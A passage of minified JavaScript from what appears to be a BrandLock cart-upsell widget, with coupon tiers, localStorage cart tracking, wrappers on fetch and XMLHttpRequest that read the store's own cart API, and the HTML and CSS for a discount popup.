discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],Z=10,R=20,F=50,H=G=1,E={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=y.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=y.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),y.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&y.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return y.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=y.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(y[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,y[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(E.reset(!0),e()),j.newSession&&e(),z.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");E.lp&&0!=E.lp||(E.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:z.maxCartValue.value,max_products:z.maxCartSize.value,landing_price:z.landingPrice.value,current_cart_price:z.currentCartValue.value,current_products:z.currentCartSize.value,upsell_value:z.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){y.local.removeItem("__blka_ws_cs"),y.local.removeItem("wishlistItems"),m=[],y[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=E.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),y.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(E.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,E.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,E.mcs),o.cr=o.cr||E.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=E.lpv?o.lpv=Math.min(E.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),y.local.setItem("wishlistItems",JSON.stringify(m)),0<E.cr)&&(o.cr=(E.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=z.upSell.value-z.currentCartValue.value,E.modify(o),e!=z.upSell.value-z.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),z.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=z.getDeal("CS")).length?t[0].l:"",o="",t=(j.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(z.upSell.value-z.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=z.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=y.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=z.currentCartValue.value/z.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(z.currentCartValue.value),""),h="";0<z.upSell.value-z.currentCartValue.value?(h="Add $"+Math.ceil(z.upSell.value-z.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(z.upSell.value-z.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",j.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),z.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=j.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),j.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),E.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",j.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 